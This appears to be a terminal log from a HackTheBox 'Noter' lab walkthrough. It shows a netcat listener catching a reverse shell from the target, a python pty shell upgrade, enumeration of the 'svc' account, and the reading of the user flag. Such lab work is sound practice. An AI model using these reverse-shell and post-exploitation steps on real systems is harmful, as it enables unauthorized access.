 kali@kali:~/Desktop/HackTheBox/Noter$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.160] 54762
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
hostname
noter
pwd
/home/svc/app/web
python3 --version
Python 3.8.10
python3 -c 'import pty; pty.spawn("/bin/bash");'
svc@noter:~/app/web$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@noter:~/app/web$ ls -la
ls -la
total 32
drwxr-xr-x 4 root root  4096 May  2 23:05 .
drwxrwxr-x 3 root root  4096 May  2 23:05 ..
-rw-rw-r-- 1 root root 13922 May  2 16:30 app.py
drwxr-xr-x 4 root root  4096 May  2 23:05 misc
drwxr-xr-x 3 root root  4096 May  2 23:05 templates
svc@noter:~/app/web$ cd /home
cd /home
svc@noter:/home$ ls
ls
svc
svc@noter:/home$ cd svc
cd svc
svc@noter:~$ ls
ls
app  user.txt
svc@noter:~$ cat user.txt
cat user.txt
5756f19ee091ba1ddef208a8dbc4b4e8
svc@noter:~$